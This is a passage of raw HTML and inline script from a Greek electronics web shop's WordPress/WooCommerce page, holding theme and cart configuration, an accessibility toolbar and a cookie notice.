jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1c9f775531","wishlist_fragments_nonce":"83d37c49a5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3109f5b2bd","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
